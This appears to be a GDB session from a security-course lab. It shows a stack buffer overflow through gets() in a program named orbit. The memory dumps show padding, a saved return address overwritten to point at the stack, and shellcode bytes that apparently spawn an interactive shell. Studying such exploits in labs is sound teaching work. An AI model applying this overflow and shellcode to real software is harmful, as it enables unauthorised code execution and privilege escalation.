 Type "apropos word" to search for commands related to "word"...
Reading symbols from /home/remus/orbit...
(gdb) b 5
Breakpoint 1 at 0x80491eb: file orbit.c, line 5.
(gdb) r
Starting program: /home/remus/orbit < /tmp/tmp.KlaKBp
Breakpoint 1, orbit () at orbit.c:5
5           gets(buf);
(gdb) x buf
0xffffd7f8:     0x00000000
(gdb) x /16x buf
0xffffd7f8:     0x00000000      0x00000000      0x00000000      0x00000000
0xffffd808:     0xffffd818      0x08049208      0x00000001      0x080491fd
0xffffd818:     0xffffd89c      0x080493d6      0x00000001      0xffffd894
0xffffd828:     0xffffd89c      0x0804a000      0x00000000      0x00000000
(gdb) n 1
6       }
(gdb) x /16x buf
0xffffd7f8:     0x97979797      0x97979797      0x97979797      0x97979797
0xffffd808:     0x97979797      0xffffd810      0xcd58326a      0x89c38980
0xffffd818:     0x58476ac1      0xc03180cd      0x692d6850      0xe2896969
0xffffd828:     0x6d2b6850      0xe1896d6d      0x2f2f6850      0x2f686873
(gdb)